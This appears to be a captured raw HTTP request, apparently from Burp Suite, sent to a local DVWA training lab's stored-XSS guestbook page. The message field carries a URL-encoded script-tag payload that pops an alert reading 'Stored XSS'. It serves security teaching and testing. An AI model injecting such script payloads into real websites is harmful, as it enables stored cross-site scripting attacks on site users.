 Request
Pretty Raw Hex
\n
1 POST /vulnerabilities/xss_s/ HTTP/1.1
2 Host: 127.0.0.1:4280
3 Content-Length: 105
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/151.0.0.0 Safari/537.36
11 Origin: http://127.0.0.1:4280
12 Content-Type: application/x-www-form-urlencoded
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:4280/vulnerabilities/xss_s/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=d2b401f796407d1f27025b83c359f441; security=low
21 Connection: keep-alive
22
23 txtName=Attacker&mtxMessage=
%3Cscript%3Ealert%28%27Stored+XSS%27%29%3C%2Fscript%3E&btnSign=Sign+Guestbook